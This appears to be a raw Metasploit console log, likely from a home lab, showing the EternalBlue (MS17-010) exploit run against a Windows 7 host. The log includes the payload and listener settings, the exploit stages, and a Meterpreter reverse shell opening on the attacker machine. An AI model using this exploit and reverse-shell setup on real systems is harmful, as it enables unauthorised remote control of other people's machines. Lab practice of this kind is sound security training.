 TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
[-] ***
payload => windows/x64/meterpreter/reverse_tcp
lhost => 192.168.1.4
rhost => 192.168.1.7
[*] Started reverse TCP handler on 192.168.1.4:4444
[+] 192.168.1.7:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.7:445 - Connecting to target for exploitation.
[+] 192.168.1.7:445 - Connection established for exploitation.
[+] 192.168.1.7:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.7:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.1.7:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.1.7:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.1.7:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.1.7:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.7:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.7:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.7:445 - Starting non-paged pool grooming
[+] 192.168.1.7:445 - Sending SMBv2 buffers
[+] 192.168.1.7:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.7:445 - Sending final SMBv2 buffers.
[*] 192.168.1.7:445 - Sending last fragment of exploit packet!
[*] 192.168.1.7:445 - Receiving response from exploit packet
[+] 192.168.1.7:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.7:445 - Sending egg to corrupted connection.
[*] 192.168.1.7:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.1.7
[*] Meterpreter session 1 opened (192.168.1.4:4444 -> 192.168.1.7:49159) at 2019-09-30 22:47:38 +0100
[+] 192.168.1.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
top.txt
mrRobot.ova